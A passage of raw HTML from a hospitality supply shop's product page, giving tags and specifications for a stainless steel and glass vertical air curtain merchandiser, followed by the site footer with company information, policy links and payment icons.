							<span class="tagged_as detail-container"><span class="detail-label">Tags</span> <span class="detail-content"><a href="https://lucernahospitality.com/tag/chef/" rel="tag">chef</a>, <a href="https://lucernahospitality.com/tag/cold/" rel="tag">cold</a>, <a href="https://lucernahospitality.com/tag/dinner/" rel="tag">dinner</a>, <a href="https://lucernahospitality.com/tag/display-case/" rel="tag">display case</a>, <a href="https://lucernahospitality.com/tag/each/" rel="tag">each</a>, <a href="https://lucernahospitality.com/tag/floor-standing/" rel="tag">floor standing</a>, <a href="https://lucernahospitality.com/tag/food/" rel="tag">food</a>, <a href="https://lucernahospitality.com/tag/glass/" rel="tag">glass</a>, <a href="https://lucernahospitality.com/tag/heated/" rel="tag">heated</a>, <a href="https://lucernahospitality.com/tag/hotel/" rel="tag">hotel</a>, <a href="https://lucernahospitality.com/tag/kitchen/" rel="tag">kitchen</a>, <a href="https://lucernahospitality.com/tag/kitchen-equipment/" rel="tag">kitchen equipment</a>, <a href="https://lucernahospitality.com/tag/lucernahospitality/" rel="tag">lucernahospitality</a>, <a href="https://lucernahospitality.com/tag/merchandiser/" rel="tag">merchandiser</a>, <a href="https://lucernahospitality.com/tag/quality/" rel="tag">quality</a>, <a href="https://lucernahospitality.com/tag/refrigerated/" rel="tag">refrigerated</a>, <a href="https://lucernahospitality.com/tag/restaurant/" rel="tag">restaurant</a>, <a href="https://lucernahospitality.com/tag/stainless-steel/" rel="tag">stainless steel</a>, <a href="https://lucernahospitality.com/tag/vertical-air-curtain/" rel="tag">vertical air curtain</a></span></span>
			
			
		</div>
						</div>
				<div class="elementor-element elementor-element-5537cfb elementor-widget elementor-widget-woocommerce-product-additional-information" data-id="5537cfb" data-element_type="widget" data-widget_type="woocommerce-product-additional-information.default">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">400 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_item-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">Item type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Vertical Air Curtain Merchandiser</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_units">
			<th class="woocommerce-product-attributes-item__label" scope="row">Units</th>
			<td class="woocommerce-product-attributes-item__value"><p>Ea</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>HDS</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Silver, White</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Material</th>
			<td class="woocommerce-product-attributes-item__value"><p>Glass, Stainless Steel</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_assembly">
			<th class="woocommerce-product-attributes-item__label" scope="row">Assembly</th>
			<td class="woocommerce-product-attributes-item__value"><p>Yes</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_number-of-shelves">
			<th class="woocommerce-product-attributes-item__label" scope="row">Number of shelves</th>
			<td class="woocommerce-product-attributes-item__value"><p>3</p>
</td>
		</tr>
	</table>
				</div>
				</div>
					</div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="619700" class="elementor elementor-619700 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c4252d3 head1 e-flex e-con-boxed e-con e-parent" data-id="c4252d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-909cc0a e-con-full e-flex e-con e-child" data-id="909cc0a" data-element_type="container">
				<div class="elementor-element elementor-element-66aa978 elementor-widget elementor-widget-heading" data-id="66aa978" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Hospitality Procurement Hub</h2>				</div>
				<div class="elementor-element elementor-element-e17e122 elementor-widget elementor-widget-text-editor" data-id="e17e122" data-element_type="widget" data-widget_type="text-editor.default">
									<p>Welcome to our expansive hub for hospitality procurement, where a diverse array of premium supplies awaits your discovery. Tailored for hotels, restaurants, hospitals, and rental apartments, our offerings include sophisticated tableware, glassware, opulent bath amenities, plush towels, exquisite bedding sets, and more.</p><p>Our comprehensive selection ensures that your establishment is fully equipped to meet every need. Discover the convenience of sourcing with us to elevate your hospitality experience. Partner with us for an unparalleled selection, making procurement a seamless and enriching journey for your business.</p>								</div>
				<div class="elementor-element elementor-element-4278138 elementor-widget elementor-widget-heading" data-id="4278138" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Partners</h2>				</div>
				<div class="elementor-element elementor-element-e8a0561 elementor-arrows-position-outside elementor-widget elementor-widget-image-carousel" data-id="e8a0561" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;4&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
							<div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Image Carousel" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 5"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="http://lucernahospitality.com/wp-content/uploads/2026/01/LOGO-PARNER-1.png" alt="LOGO-PARNER-1.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 5"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="http://lucernahospitality.com/wp-content/uploads/2026/01/logo-parner.png" alt="logo-parner.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 5"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="http://lucernahospitality.com/wp-content/uploads/2026/01/LOGO-PARNER-2.png" alt="LOGO-PARNER-2.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 5"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="http://lucernahospitality.com/wp-content/uploads/2026/01/LOGO-PARNER-3.png" alt="LOGO-PARNER-3.png" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 5"><figure class="swiper-slide-inner"><img class="swiper-slide-image" src="http://lucernahospitality.com/wp-content/uploads/2026/01/LOGO-PARNER-4.png" alt="LOGO-PARNER-4.png" /></figure></div>			</div>
												<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-left" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M646 125C629 125 613 133 604 142L308 442C296 454 292 471 292 487 292 504 296 521 308 533L604 854C617 867 629 875 646 875 663 875 679 871 692 858 704 846 713 829 713 812 713 796 708 779 692 767L438 487 692 225C700 217 708 204 708 187 708 171 704 154 692 142 675 129 663 125 646 125Z"></path></svg>					</div>
					<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-chevron-right" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M696 533C708 521 713 504 713 487 713 471 708 454 696 446L400 146C388 133 375 125 354 125 338 125 325 129 313 142 300 154 292 171 292 187 292 204 296 221 308 233L563 492 304 771C292 783 288 800 288 817 288 833 296 850 308 863 321 871 338 875 354 875 371 875 388 867 400 854L696 533Z"></path></svg>					</div>
				
									</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-c9738bb e-con-full e-flex e-con e-child" data-id="c9738bb" data-element_type="container">
				<div class="elementor-element elementor-element-8d5d6b0 elementor-widget elementor-widget-heading" data-id="8d5d6b0" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">COMPANY INFORMATION</h2>				</div>
				<div class="elementor-element elementor-element-5856630 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5856630" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1586">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?page_id=3">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/product/food-pan-for-2-gal-rectangle-chafer-stainless-steel-each/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Cookies Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/mi-cuenta/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Return and Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1588">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rewards Terms &amp; Conditions</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-9c50da1 elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="9c50da1" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cb83638 elementor-widget elementor-widget-heading" data-id="cb83638" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">follow us</h2>				</div>
				<div class="elementor-element elementor-element-bc14c5d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc14c5d" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/lucernahospitality">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/lucerna_hospitality">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.pinterest.com/lucerna_hospitality">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-pinterest" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pinterest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:marketing@lucernahospitality.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Email</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-2fdf33f e-con-full e-flex e-con e-child" data-id="2fdf33f" data-element_type="container">
				<div class="elementor-element elementor-element-e28585b elementor-widget elementor-widget-heading" data-id="e28585b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Links of interest</h2>				</div>
				<div class="elementor-element elementor-element-53c7d6d elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53c7d6d" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1578">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/product/food-pan-for-4-qt-round-chafer-stainless-steel-each/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/product/divided-food-pan-for-2-gal-round-chafer-stainless-steel-each/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1584">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lucerna Rewards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/my-account/lost-password/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lost Password</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-d92ef4d elementor-hidden-mobile elementor-widget elementor-widget-spacer" data-id="d92ef4d" data-element_type="widget" data-widget_type="spacer.default">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				<div class="elementor-element elementor-element-6179ef3 elementor-widget elementor-widget-heading" data-id="6179ef3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">payment methods</h2>				</div>
				<div class="elementor-element elementor-element-733d1a0 elementor-align-start elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="733d1a0" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1586">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-money-check-alt" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M608 32H32C14.33 32 0 46.33 0 64v384c0 17.67 14.33 32 32 32h576c17.67 0 32-14.33 32-32V64c0-17.67-14.33-32-32-32zM176 327.88V344c0 4.42-3.58 8-8 8h-16c-4.42 0-8-3.58-8-8v-16.29c-11.29-.58-22.27-4.52-31.37-11.35-3.9-2.93-4.1-8.77-.57-12.14l11.75-11.21c2.77-2.64 6.89-2.76 10.13-.73 3.87 2.42 8.26 3.72 12.82 3.72h28.11c6.5 0 11.8-5.92 11.8-13.19 0-5.95-3.61-11.19-8.77-12.73l-45-13.5c-18.59-5.58-31.58-23.42-31.58-43.39 0-24.52 19.05-44.44 42.67-45.07V152c0-4.42 3.58-8 8-8h16c4.42 0 8 3.58 8 8v16.29c11.29.58 22.27 4.51 31.37 11.35 3.9 2.93 4.1 8.77.57 12.14l-11.75 11.21c-2.77 2.64-6.89 2.76-10.13.73-3.87-2.43-8.26-3.72-12.82-3.72h-28.11c-6.5 0-11.8 5.92-11.8 13.19 0 5.95 3.61 11.19 8.77 12.73l45 13.5c18.59 5.58 31.58 23.42 31.58 43.39 0 24.53-19.05 44.44-42.67 45.07zM416 312c0 4.42-3.58 8-8 8H296c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h112c4.42 0 8 3.58 8 8v16zm160 0c0 4.42-3.58 8-8 8h-80c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h80c4.42 0 8 3.58 8 8v16zm0-96c0 4.42-3.58 8-8 8H296c-4.42 0-8-3.58-8-8v-16c0-4.42 3.58-8 8-8h272c4.42 0 8 3.58 8 8v16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ATH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1586">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-visa" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M470.1 231.3s7.6 37.2 9.3 45H446c3.3-8.9 16-43.5 16-43.5-.2.3 3.3-9.1 5.3-14.9l2.8 13.4zM576 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM152.5 331.2L215.7 176h-42.5l-39.3 106-4.3-21.5-14-71.4c-2.3-9.9-9.4-12.7-18.2-13.1H32.7l-.7 3.1c15.8 4 29.9 9.8 42.2 17.1l35.8 135h42.5zm94.4.2L272.1 176h-40.2l-25.1 155.4h40.1zm139.9-50.8c.2-17.7-10.6-31.2-33.7-42.3-14.1-7.1-22.7-11.9-22.7-19.2.2-6.6 7.3-13.4 23.1-13.4 13.1-.3 22.7 2.8 29.9 5.9l3.6 1.7 5.5-33.6c-7.9-3.1-20.5-6.6-36-6.6-39.7 0-67.6 21.2-67.8 51.4-.3 22.3 20 34.7 35.2 42.2 15.5 7.6 20.8 12.6 20.8 19.3-.2 10.4-12.6 15.2-24.1 15.2-16 0-24.6-2.5-37.7-8.3l-5.3-2.5-5.6 34.9c9.4 4.3 26.8 8.1 44.8 8.3 42.2.1 69.7-20.8 70-53zM528 331.4L495.6 176h-31.1c-9.6 0-16.9 2.8-21 12.9l-59.7 142.5H426s6.9-19.2 8.4-23.3H486c1.2 5.5 4.8 23.3 4.8 23.3H528z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Visa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lucernahospitality.com/?attachment_id=1586">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-cc-mastercard" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M482.9 410.3c0 6.8-4.6 11.7-11.2 11.7-6.8 0-11.2-5.2-11.2-11.7 0-6.5 4.4-11.7 11.2-11.7 6.6 0 11.2 5.2 11.2 11.7zm-310.8-11.7c-7.1 0-11.2 5.2-11.2 11.7 0 6.5 4.1 11.7 11.2 11.7 6.5 0 10.9-4.9 10.9-11.7-.1-6.5-4.4-11.7-10.9-11.7zm117.5-.3c-5.4 0-8.7 3.5-9.5 8.7h19.1c-.9-5.7-4.4-8.7-9.6-8.7zm107.8.3c-6.8 0-10.9 5.2-10.9 11.7 0 6.5 4.1 11.7 10.9 11.7 6.8 0 11.2-4.9 11.2-11.7 0-6.5-4.4-11.7-11.2-11.7zm105.9 26.1c0 .3.3.5.3 1.1 0 .3-.3.5-.3 1.1-.3.3-.3.5-.5.8-.3.3-.5.5-1.1.5-.3.3-.5.3-1.1.3-.3 0-.5 0-1.1-.3-.3 0-.5-.3-.8-.5-.3-.3-.5-.5-.5-.8-.3-.5-.3-.8-.3-1.1 0-.5 0-.8.3-1.1 0-.5.3-.8.5-1.1.3-.3.5-.3.8-.5.5-.3.8-.3 1.1-.3.5 0 .8 0 1.1.3.5.3.8.3 1.1.5s.2.6.5 1.1zm-2.2 1.4c.5 0 .5-.3.8-.3.3-.3.3-.5.3-.8 0-.3 0-.5-.3-.8-.3 0-.5-.3-1.1-.3h-1.6v3.5h.8V426h.3l1.1 1.4h.8l-1.1-1.3zM576 81v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V81c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48zM64 220.6c0 76.5 62.1 138.5 138.5 138.5 27.2 0 53.9-8.2 76.5-23.1-72.9-59.3-72.4-171.2 0-230.5-22.6-15-49.3-23.1-76.5-23.1-76.4-.1-138.5 62-138.5 138.2zm224 108.8c70.5-55 70.2-162.2 0-217.5-70.2 55.3-70.5 162.6 0 217.5zm-142.3 76.3c0-8.7-5.7-14.4-14.7-14.7-4.6 0-9.5 1.4-12.8 6.5-2.4-4.1-6.5-6.5-12.2-6.5-3.8 0-7.6 1.4-10.6 5.4V392h-8.2v36.7h8.2c0-18.9-2.5-30.2 9-30.2 10.2 0 8.2 10.2 8.2 30.2h7.9c0-18.3-2.5-30.2 9-30.2 10.2 0 8.2 10 8.2 30.2h8.2v-23zm44.9-13.7h-7.9v4.4c-2.7-3.3-6.5-5.4-11.7-5.4-10.3 0-18.2 8.2-18.2 19.3 0 11.2 7.9 19.3 18.2 19.3 5.2 0 9-1.9 11.7-5.4v4.6h7.9V392zm40.5 25.6c0-15-22.9-8.2-22.9-15.2 0-5.7 11.9-4.8 18.5-1.1l3.3-6.5c-9.4-6.1-30.2-6-30.2 8.2 0 14.3 22.9 8.3 22.9 15 0 6.3-13.5 5.8-20.7.8l-3.5 6.3c11.2 7.6 32.6 6 32.6-7.5zm35.4 9.3l-2.2-6.8c-3.8 2.1-12.2 4.4-12.2-4.1v-16.6h13.1V392h-13.1v-11.2h-8.2V392h-7.6v7.3h7.6V416c0 17.6 17.3 14.4 22.6 10.9zm13.3-13.4h27.5c0-16.2-7.4-22.6-17.4-22.6-10.6 0-18.2 7.9-18.2 19.3 0 20.5 22.6 23.9 33.8 14.2l-3.8-6c-7.8 6.4-19.6 5.8-21.9-4.9zm59.1-21.5c-4.6-2-11.6-1.8-15.2 4.4V392h-8.2v36.7h8.2V408c0-11.6 9.5-10.1 12.8-8.4l2.4-7.6zm10.6 18.3c0-11.4 11.6-15.1 20.7-8.4l3.8-6.5c-11.6-9.1-32.7-4.1-32.7 15 0 19.8 22.4 23.8 32.7 15l-3.8-6.5c-9.2 6.5-20.7 2.6-20.7-8.6zm66.7-18.3H408v4.4c-8.3-11-29.9-4.8-29.9 13.9 0 19.2 22.4 24.7 29.9 13.9v4.6h8.2V392zm33.7 0c-2.4-1.2-11-2.9-15.2 4.4V392h-7.9v36.7h7.9V408c0-11 9-10.3 12.8-8.4l2.4-7.6zm40.3-14.9h-7.9v19.3c-8.2-10.9-29.9-5.1-29.9 13.9 0 19.4 22.5 24.6 29.9 13.9v4.6h7.9v-51.7zm7.6-75.1v4.6h.8V302h1.9v-.8h-4.6v.8h1.9zm6.6 123.8c0-.5 0-1.1-.3-1.6-.3-.3-.5-.8-.8-1.1-.3-.3-.8-.5-1.1-.8-.5 0-1.1-.3-1.6-.3-.3 0-.8.3-1.4.3-.5.3-.8.5-1.1.8-.5.3-.8.8-.8 1.1-.3.5-.3 1.1-.3 1.6 0 .3 0 .8.3 1.4 0 .3.3.8.8 1.1.3.3.5.5 1.1.8.5.3 1.1.3 1.4.3.5 0 1.1 0 1.6-.3.3-.3.8-.5 1.1-.8.3-.3.5-.8.8-1.1.3-.6.3-1.1.3-1.4zm3.2-124.7h-1.4l-1.6 3.5-1.6-3.5h-1.4v5.4h.8v-4.1l1.6 3.5h1.1l1.4-3.5v4.1h1.1v-5.4zm4.4-80.5c0-76.2-62.1-138.3-138.5-138.3-27.2 0-53.9 8.2-76.5 23.1 72.1 59.3 73.2 171.5 0 230.5 22.6 15 49.5 23.1 76.5 23.1 76.4.1 138.5-61.9 138.5-138.4z"></path></svg>						</span>
